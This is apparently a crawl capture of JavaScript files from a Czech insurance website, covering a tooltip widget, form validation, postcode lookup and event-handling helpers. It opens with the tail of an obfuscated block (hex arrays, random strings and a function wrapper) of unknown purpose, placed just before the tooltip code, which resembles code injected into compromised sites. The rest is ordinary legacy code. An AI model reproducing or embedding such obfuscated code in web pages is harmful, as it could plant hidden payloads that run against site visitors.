0x0,0x16,0x89,'ZSwjT0C',0xa,'length',0xcf,0xe3,0x12,0x10,'GdZ8Zhy','Moc5AoC',0x13,'call','spjGOI',0x1e,0x1a,0x2,0x2f,0x44,0x8b,0x2a,'HQfaJAD',0xa6,'H','TQs1hc',0x23,0xb,0x32,'b','c',0x37,0x34,'d',0x7,'RRZiLg',0x38,0x42,0x45,0x4a,0x1c,0x57,0x6,0x91,0x4b,0x4e,0x4f,0x56,0x22,0x55,0x5,'mDrNEkB',0x5a,0x5b,0x3,0x14,0x68,0x6b,0x31,0x1f,0x76,0x7b,0x81,0x82,0x94,0x58]}function JEOwykW(y9TVlqz,Tl69ZXk){var _vGqw9=function(){return y9TVlqz(...arguments)};Object['defineProperty'](_vGqw9,'length',{'value':Tl69ZXk,'configurable':true});return _vGqw9};
var tooltip=function(){
	var id = 'tt';
	var top = 3;
	var left = 3;
	var maxw = 300;
	var speed = 20;
	var timer = 20;
	var endalpha = 100;
	var alpha = 0;
	var tt,t,c,b,h;
	var ie = document.all ? true : false;
	return{
		show:function(v,w){
		    
		    //if (stt != null)
		    // if (stt.length >0) id='pp'; else id = 'tt';
			if(tt == null){
				tt = document.createElement('div');
				tt.setAttribute('id',id);
				t = document.createElement('div');
				t.setAttribute('id',id + 'top');
				c = document.createElement('div');
				c.setAttribute('id',id + 'cont');
				b = document.createElement('div');
				b.setAttribute('id',id + 'bot');
				tt.appendChild(t);
				tt.appendChild(c);
				tt.appendChild(b);
				document.body.appendChild(tt);
				tt.style.opacity = 0;
				tt.style.filter = 'alpha(opacity=0)';
				document.onmousemove = this.pos;
			}
			tt.style.display = 'block';
			c.innerHTML = v;
			tt.style.width = w ? w + 'px' : 'auto';
			if(!w && ie){
				t.style.display = 'none';
				b.style.display = 'none';
				tt.style.width = tt.offsetWidth;
				t.style.display = 'block';
				b.style.display = 'block';
			}
			if(tt.offsetWidth > maxw){tt.style.width = maxw + 'px'}
			h = parseInt(tt.offsetHeight) + top;
			clearInterval(tt.timer);
			tt.timer = setInterval(function(){tooltip.fade(1)},timer);
		},
		pos:function(e){
			var u = ie ? event.clientY + document.documentElement.scrollTop : e.pageY;
			var l = ie ? event.clientX + document.documentElement.scrollLeft : e.pageX;
			tt.style.top = (u - h) + 'px';
			tt.style.left = (l + left) + 'px';
		},
		fade:function(d){
			var a = alpha;
			if((a != endalpha && d == 1) || (a != 0 && d == -1)){
				var i = speed;
				if(endalpha - a < speed && d == 1){
					i = endalpha - a;
				}else if(alpha < speed && d == -1){
					i = a;
				}
				alpha = a + (i * d);
				tt.style.opacity = alpha * .01;
				tt.style.filter = 'alpha(opacity=' + alpha + ')';
			}else{
				clearInterval(tt.timer);
				if(d == -1){tt.style.display = 'none'}
			}
		},
		hide:function(){
			clearInterval(tt.timer);
			//tt.style.display = 'none'
			tt.timer = setInterval(function(){tooltip.fade(-1)},timer);
		}
	};
}();

--- FILE ---
content_type: application/javascript
request_url: http://www.mpojisteni.cz/form.js
body_size: 4096
content:
function Validate(theForm) {
  //  if( !CheckEmptyField(theForm.name,"Vypl�te pros�m pole jm�no.") ) return false;
// document.getElementById(" ")
    // uspech
	var zSouhlas = document.getElementById("f_souhlas");
	var zsinfo = document.getElementById("f_info");
	if (zSouhlas != null)
	{	
		if (!zSouhlas.checked)
		{
			var nretezec = String("K uzavreni pojisteni je treba souhlasit s podminkami.");
			zsinfo.style.display = "block";
			//zSouhlas.style.bgColor = "red";
			//zSouhlas.style.border="thick solid #0000FF";
			//alert(header("Content-Type: text/html;charset=windows-1250"));
			alert(nretezec);
			return false;
		}
		else
		{
		    zsinfo.style.display = "none";
		}		
	}
    return true;
}


function UkazOknoFull(id) {
	if(id!='') 
	{
    	var url=id;
    	//url="spage.aspx?f="+id;
    	//window.open(url,"info",'width=637,height=460,statusbar=no,scrollbars=yes,location=no,menubar=no,resizable=yes');
	    window.open(url,"info",'width=788,height=600,statusbar=yes,scrollbars=yes,location=yes,menubar=yes,resizable=yes,toolbar=yes,location=yes');
	}
}

function UkazOkno(id) {
	if(id!='') 
	{
    	var url="spage.aspx?f="+id;
	    window.open(url,id,'width=637,height=460,statusbar=no,scrollbars=yes,location=no,menubar=no,resizable=yes');
	}
}

function UkazOknoP(id) {
	if(id!='') 
	{
    	var url="spage.aspx?f="+id+"&p=1";    	
	    window.open(url,id,'width=637,height=460,statusbar=no,scrollbars=yes,location=no,menubar=no,resizable=yes');
	    
	}
}
	
var PSCForm =
{
  init: function()
  {
    
    //var weatherWidget = document.getElementById("weatherWidget");
    //var anchors = document.getElementsByTagName("a");
    var zPSC = document.getElementById("f_psc");
    var zPSCDR = document.getElementById("f_pscDR");
    var zDrzitel = document.getElementById("f_drzitel");
    var zSkla = document.getElementById("f_skla");
    var zKA = document.getElementById("f_kontaktniAdresa");
    var zVL = document.getElementById("d_vlastnik");
	
    var zFPOJ = document.getElementById("d_forma");	
    var zFDR = document.getElementById("d_formaDR");
    var zFVL = document.getElementById("d_formaVL");
	
	
	var zZMPAM = document.getElementById("bZmenitParam");
	
	var zKat = document.getElementById("dKat");
	
	//var f_IC = document.getElementById("f_IC");
	
	var f_IC = document.getElementById("d_formaPIC");
	var	f_ICDR = document.getElementById("d_formaDRIC");
	
	/* zruseno
	var f_koop = document.getElementById("f_KoopNA100");
	if (f_koop != null) { Core.addEventListener(f_koop, "click", PSCForm.f_koopNA); PSCForm.f_koopNA(); } 
	*/
	
	
    //for (var i = 0; i < anchors.length; i++)    
    //document.getElementById("l_PSC").style.display="none";
    //document.getElementById("l_PSCDR").style.display="none";
    
    if (zPSC != null) { Core.addEventListener(zPSC, "blur", PSCForm.clickListener); }    
    if (zPSCDR != null) { Core.addEventListener(zPSCDR, "blur", PSCForm.clickListenerDR); }
    
    if (zDrzitel != null)
    {
      Core.addEventListener(zDrzitel, "click", PSCForm.showDiv);

      if (zDrzitel.checked) 
      {
        document.getElementById("drziteldata").style.display="none";
		
      }
      else
      {
        document.getElementById("drziteldata").style.display="";     
      }                 
    }
    
    if (zSkla != null)
    {
      Core.addEventListener(zSkla, "click", PSCForm.showSkla);

      if (!zSkla.checked) 
      {
        document.getElementById("d_limitySkel").style.display="none";
      }
      else
      {
        document.getElementById("d_limitySkel").style.display="";     
      }                 
    }
    
    //FORMULAR
	if (zZMPAM != null)
    {
  	  
	  document.getElementById("hlformular").style.display="none";
      Core.addEventListener(zZMPAM, "click", PSCForm.showHlForm);

     // if (!zSkla.checked) 
      //{
      
     // }
     // else
     // {
       // document.getElementById("d_limitySkel").style.display="";     
      // }                 
    }
	
	if (f_IC != null)
    {
      Core.addEventListener(f_IC, "click", PSCForm.showDNPOJ);
      Core.addEventListener(f_IC, "blur", PSCForm.showDNPOJ);   
	  	 
    // if (element.style.display!="none")
     if (f_IC.selectedIndex != 0)
     {
        document.getElementById("datumNarPoj").style.display="none";
     }
     else
     {
        document.getElementById("datumNarPoj").style.display="";  
     }  
	                 
    }
	
	if (f_ICDR != null)
    {
		Core.addEventListener(f_ICDR, "click", PSCForm.showDNPROV);
	    Core.addEventListener(f_ICDR, "blur", PSCForm.showDNPROV);   

	 if (f_ICDR.selectedIndex != 0)
     {
        document.getElementById("datumNarProv").style.display="none";
     }
     else
     {
        document.getElementById("datumNarProv").style.display="";  
     }  
               
    }
	
	
    if (zKA != null)
    {
      Core.addEventListener(zKA, "click", PSCForm.showKA);

      if (zKA.checked) 
      {
        document.getElementById("kontaktniAdresa").style.display="none";
      }
      else
      {
        document.getElementById("kontaktniAdresa").style.display="";     
      }                 
    }
    
	
    if (zVL != null)
    {
      Core.addEventListener(zVL, "click", PSCForm.showVL);
      Core.addEventListener(zVL, "blur", PSCForm.showVL);

      if (zVL.selectedIndex != 2) 
      {
        document.getElementById("vlastnik").style.display="none";
      }
      else
      {
        document.getElementById("vlastnik").style.display="";     
      }                 
    }
    	
    if (zFPOJ != null)
    {
      Core.addEventListener(zFPOJ, "click", PSCForm.showFPOJ);
      Core.addEventListener(zFPOJ, "blur", PSCForm.showFPOJ);      
      PSCForm.ukazFormy("d_forma");          
    }
    if (zFDR != null)
    {
      Core.addEventListener(zFDR, "click", PSCForm.showFPOJ);
      Core.addEventListener(zFDR, "blur", PSCForm.showFPOJ);      
      PSCForm.ukazFormy("d_formaDR");          
    }
    if (zFVL != null)
    {
      Core.addEventListener(zFVL, "click", PSCForm.showFPOJ);
      Core.addEventListener(zFVL, "blur", PSCForm.showFPOJ);      
      PSCForm.ukazFormy("d_formaVL");          
    }
	
	if (zKat != null)
	{
	   Core.addEventListener(zKat, "click", PSCForm.showOV);
       Core.addEventListener(zKat, "blur", PSCForm.showOV); 	   
	   PSCForm.showOV(this.id)
	}
          
  },  

  //konec INIT
  
  
  
  showOV: function(event)
  {
	   	var kvyber = document.getElementById("dKat");
  		var kvv = kvyber.options[kvyber.selectedIndex].value;
		
		if (kvv == "14" || kvv == "10")
	    {	    
        	 document.getElementById("e_objem").style.display="none";	
			 document.getElementById("e_vykon").style.display="none";	
    	}
		else
		{
			document.getElementById("e_objem").style.display="";	
			document.getElementById("e_vykon").style.display="";	
		}					
  }
  
  ,
  /* zruseno 
  f_koopNA: function(event)
    {  
		if (document.getElementById("f_KoopNA100").checked) 
		{
			document.getElementById("l_cena").style.display="none";	
			document.getElementById("l_cenaPRIP").style.display="";		
			document.getElementById("l_cenaR").style.display="none";	
			document.getElementById("l_cenaRPRIP").style.display="";		
		}
		else
		{
			document.getElementById("l_cena").style.display="";
			document.getElementById("l_cenaPRIP").style.display="none";	
			document.getElementById("l_cenaR").style.display="";
			document.getElementById("l_cenaRPRIP").style.display="none";			
		}
    }
	
   ,*/
  
 
  
    //FORM
	showHlForm : function(event)
    {    
	 document.getElementById("bZmenitParam").style.display="none";
	 //document.getElementById("hlvypis").style.display="none";
	 document.getElementById("hlformular").style.display="";	 	 
    }
   ,
  
  
  showDiv : function(event)
  {    
     var element = document.getElementById("drziteldata");
     if (element.style.display!="none")
     {
        element.style.display="none";
     }
     else
     {
        element.style.display="";
     }  
  }
  ,
  showSkla : function(event)
  {    
     var element = document.getElementById("d_limitySkel");
     if (element.style.display!="none")
     {
        element.style.display="none";
     }
     else
     {
        element.style.display="";
     }  
  }
  
  
  
  ,
  showDNPOJ : function(event)
  {    
     //alert("DD");
	
     if (document.getElementById("d_formaPIC").selectedIndex != 0)
     {
        document.getElementById("datumNarPoj").style.display="none";
     }
     else
     {
        document.getElementById("datumNarPoj").style.display="";  
     } 
	 /*
     var element = document.getElementById("datumNarPoj");
     if (element.style.display!="none")
     {
        element.style.display="none";
     }
     else
     {
        element.style.display="";
     } */ 
  }
    ,
  showDNPROV : function(event)
  {    
  
  	 if (document.getElementById("d_formaDRIC").selectedIndex != 0)
     {
        document.getElementById("datumNarProv").style.display="none";
     }
     else
     {
        document.getElementById("datumNarProv").style.display="";  
     }  
	 /*
     var element = document.getElementById("datumNarProv");
     if (element.style.display!="none")
     {
        element.style.display="none";
     }
     else
     {
        element.style.display="";
     } */ 
  }
  
  
  
  
  ,
  showKA : function(event)
  {    
     var element = document.getElementById("kontaktniAdresa");
     if (element.style.display!="none")
     {
        element.style.display="none";
     }
     else
     {
        element.style.display="";
     }  
  }
  ,
  showVL : function(event)
  {    
     var element = document.getElementById("vlastnik");
     var vyber = document.getElementById("d_vlastnik");
    // if (element.style.display!="none")
     if (vyber.selectedIndex != 2)
     {
        element.style.display="none";
     }
     else
     {
        element.style.display="";
     }  
  }
  ,
  
  showFPOJ : function(event)
  {    
     PSCForm.ukazFormy(this.id);      
  }
  ,


  ukazFormy: function(co)
  {      
    var vyber = document.getElementById(co);
    var vv = vyber.options[vyber.selectedIndex].value;
    var oj, ico, poz, castf, frc;  
      
    if (co == "d_forma")
    {    
         oj = document.getElementById("f_obchodniJmeno");
         ico = document.getElementById("f_ICO");
         poz = document.getElementById("f_poziceOO");
		 castf = document.getElementById("FPOJ");
		 frc = document.getElementById("fpojRC");
    }
    if (co == "d_formaDR")
    {    
         oj = document.getElementById("f_obchodniJmenoDR");
         ico = document.getElementById("f_ICODR");
         poz = "";
		 castf = document.getElementById("FPROV");
		 frc = document.getElementById("fprovRC");
    }
    if (co == "d_formaVL")
    {    
         oj = document.getElementById("f_obchodniJmenoVL");
         ico = document.getElementById("f_ICOVL");		 
         poz = "";
		 castf = null;
		 frc = document.getElementById("fvlaRC");
    }
    
        if (vv == "FO")
        {    
		    if (castf != null)   
			castf.style.display="none";
            oj.disabled=true;
            oj.className = "tps";
            ico.disabled=true;
            ico.className = "tas"; 
            if (co == "d_forma") { poz.disabled=true; poz.className = "tas"; }
			frc.style.display="";
        }  
        if (vv == "FOPO")
        {
             oj.disabled=false;
             if (oj.className != "tpe") oj.className = "tp";
             ico.disabled=false;
             if (ico.className != "tae") ico.className = "ta"; 
             if (co == "d_forma") { poz.disabled=true; poz.className = "tas";}
			 frc.style.display="";
        }                  
        if (vv == "PO")
        {
             oj.disabled=false;
             if (oj.className != "tpe") oj.className = "tp";
             ico.disabled=false;
             if (ico.className != "tae") ico.className = "ta"; 
             
             if (co == "d_forma") 
             { 
               poz.disabled=false; 
               if (poz.className != "tae") poz.className = "ta";
             }
			 frc.style.display="none";
        }
             
    
    
  }
  ,



  clickListener: function(event)
  {  
    var zPSC = document.getElementById("f_psc");
    if (zPSC.value=="" ) 
     {   
        return;
     }
      
    try
    {
      var requester = new XMLHttpRequest();
    }
    catch (error)
    {
      try
      {
        var requester = new ActiveXObject("Microsoft.XMLHTTP");
      }
      catch (error)
      {
        var requester = null;
      }
    }

    if (requester != null)
    {      
      var widgetLink = this;
      widgetLink._timer = setTimeout(function()
          {
            requester.abort();          
            PSCForm.writeError("Server neodpov�d�.");
          }, 10000);
      
      requester.open("GET", "findpsc.aspx?p=" + zPSC.value, true);
            
      requester.onreadystatechange = function()
      {
        if (requester.readyState == 4)
        {
          clearTimeout(widgetLink._timer);
          
          if (requester.status == 200 || requester.status == 304)
          {
            PSCForm.writeUpdate(requester.responseText, "d_PSC", "f_psc", "l_psc");
          }
          else
          {
            PSCForm.writeError("Chyba spojen� se serverem.");
          }
        }
      };
      requester.send(null);
      
      Core.preventDefault(event);
    }
  },
  
  clickListenerDR: function(event)
  {  
    var zPSC = document.getElementById("f_pscDR");
    if (zPSC.value=="" )  {  return; }
      
    try
    {
      var requester = new XMLHttpRequest();
    }
    catch (error)
    {
      try
      {
        var requester = new ActiveXObject("Microsoft.XMLHTTP");
      }
      catch (error)
      {
        var requester = null;
      }
    }

    if (requester != null)
    {      
      var widgetLink = this;
      widgetLink._timer = setTimeout(function()
          {
            requester.abort();          
            PSCForm.writeError("Server neodpov�d�.");
          }, 10000);
      
      requester.open("GET", "findpsc.aspx?p=" + zPSC.value, true);
            
      requester.onreadystatechange = function()
      {
        if (requester.readyState == 4)
        {
          clearTimeout(widgetLink._timer);
          
          if (requester.status == 200 || requester.status == 304)
          {
            PSCForm.writeUpdate(requester.responseText, "d_PSCDR", "f_pscDR", "l_pscDR");
          }
          else
          {
            PSCForm.writeError("Chyba spojen� se serverem.");
          }
        }
      };
      requester.send(null);
      
      Core.preventDefault(event);
    }
  },
  
  writeUpdate: function(co, cil, zdroj, chyba)
  {
  
    //alert(co); 
  
    var dPSC = document.getElementById(cil);
    var fPSC = document.getElementById(zdroj);
    var lPSC = document.getElementById(chyba);
    //dPSC.innerHTML = co;
    
    dPSC[0] = new Option("--- Vyberte ---","0",true,false);
    
    var items = new Array();
    var tmp = new Array();
    items = co.split(';');
    
    //alert(items.length); 
    
    for(var i=0;i<items.length-1;++i)
    {
		tmp = items[i].split('*');
		dPSC[i+1]=new Option(tmp[1],tmp[0],false,false);
	}	
	
    dPSC.options.length = items.length;    
    
    if (items.length > 1) 
    {
        fPSC.className = "ta";
        fPSC.style.borderColor = "#c7c7c7"; 
        fPSC.style.backgroundImage="";
        //if (lPSC != null) lPSC.style.display="none";  
        lPSC.className = "hd";
        //lPSC.style.display="none";      
        //lPSC.style.backgroundImage="";
    }
    else 
    {
        fPSC.className = "tae";
        fPSC.style.borderColor = "#ff0000"; 
        fPSC.style.backgroundImage="";
        //if (lPSC != null) lPSC.style.display="";
        lPSC.className = "sh";
    }
    

  },
  writeError: function(errorMsg)
  {
    alert(errorMsg);
  }
};

Core.start(PSCForm);

--- FILE ---
content_type: application/javascript
request_url: http://www.mpojisteni.cz/core.js
body_size: 1603
content:
var Core = {};

if (document.addEventListener)
{
  Core.addEventListener = function(target, type, listener)
  {
    target.addEventListener(type, listener, false);
  };

  Core.removeEventListener = function(target, type, listener)
  {
    target.removeEventListener(type, listener, false);
  };

  Core.preventDefault = function(event)
  {
    event.preventDefault();
  };

  Core.stopPropagation = function(event)
  {
    event.stopPropagation();
  };
}

else if (document.attachEvent)
{
  Core.addEventListener = function(target, type, listener)
  {
    if (Core._findListener(target, type, listener) != -1) return;
    var listener2 = function()
    {
      var event = window.event;

      if (Function.prototype.call)
      {
        listener.call(target, event);
      }
      else
      {
        target._currentListener = listener;
        target._currentListener(event)
        target._currentListener = null;
      }
    };

    target.attachEvent("on" + type, listener2);
    var listenerRecord =
    {
      target: target,
      type: type,
      listener: listener,
      listener2: listener2
    };

    var targetDocument = target.document || target;
    var targetWindow = targetDocument.parentWindow;
    var listenerId = "l" + Core._listenerCounter++;
    if (!targetWindow._allListeners) targetWindow._allListeners = {};
    targetWindow._allListeners[listenerId] = listenerRecord;
    if (!target._listeners) target._listeners = [];
    target._listeners[target._listeners.length] = listenerId;
    if (!targetWindow._unloadListenerAdded)
    {
      targetWindow._unloadListenerAdded = true;
      targetWindow.attachEvent("onunload", Core._removeAllListeners);
    }
  };

  Core.removeEventListener = function(target, type, listener)
  {
    var listenerIndex = Core._findListener(target, type, listener);
    if (listenerIndex == -1) return;
    var targetDocument = target.document || target;
    var targetWindow = targetDocument.parentWindow;
    var listenerId = target._listeners[listenerIndex];
    var listenerRecord = targetWindow._allListeners[listenerId];
    target.detachEvent("on" + type, listenerRecord.listener2);
    target._listeners.splice(listenerIndex, 1);
    delete targetWindow._allListeners[listenerId];
  };

  Core.preventDefault = function(event)
  {
    event.returnValue = false;
  };

  Core.stopPropagation = function(event)
  {
    event.cancelBubble = true;
  };

  Core._findListener = function(target, type, listener)
  {
    var listeners = target._listeners;
    if (!listeners) return -1;
    var targetDocument = target.document || target;
    var targetWindow = targetDocument.parentWindow;
    for (var i = listeners.length - 1; i >= 0; i--)
    {
      var listenerId = listeners[i];
      var listenerRecord = targetWindow._allListeners[listenerId];
      if (listenerRecord.type == type && listenerRecord.listener == listener)
      {
        return i;
      }
    }
    return -1;
  };

  Core._removeAllListeners = function()
  {
    var targetWindow = this;

    for (id in targetWindow._allListeners)
    {
      var listenerRecord = targetWindow._allListeners[id];
      listenerRecord.target.detachEvent(
          "on" + listenerRecord.type, listenerRecord.listener2);
      delete targetWindow._allListeners[id];
    }
  };

  Core._listenerCounter = 0;
}

Core.addClass = function(target, theClass)
{
  if (!Core.hasClass(target, theClass))
  {
    if (target.className == "")
    {
      target.className = theClass;
    }
    else
    {
      target.className += " " + theClass;
    }
  }
};

Core.getElementsByClass = function(theClass)
{
  var elementArray = [];

  if (document.all)
  {
    elementArray = document.all;
  }
  else
  {
    elementArray = document.getElementsByTagName("*");
  }

  var matchedArray = [];
  var pattern = new RegExp("(^| )" + theClass + "( |$)");

  for (var i = 0; i < elementArray.length; i++)
  {
    if (pattern.test(elementArray[i].className))
    {
      matchedArray[matchedArray.length] = elementArray[i];
    }
  }

  return matchedArray;
};

Core.hasClass = function(target, theClass)
{
  var pattern = new RegExp("(^| )" + theClass + "( |$)");

  if (pattern.test(target.className))
  {
    return true;
  }

  return false;
};

Core.removeClass = function(target, theClass)
{
  var pattern = new RegExp("(^| )" + theClass + "( |$)");

  target.className = target.className.replace(pattern, "$1");
  target.className = target.className.replace(/ $/, "");
};

Core.getComputedStyle = function(element, styleProperty)
{
  var computedStyle = null;

  if (typeof element.currentStyle != "undefined")
  {
    computedStyle = element.currentStyle;
  }
  else
  {
    computedStyle = document.defaultView.getComputedStyle(element, null);
  }

  return computedStyle[styleProperty];
};

Core.start = function(runnable)
{
  Core.addEventListener(window, "load", runnable.init);
};
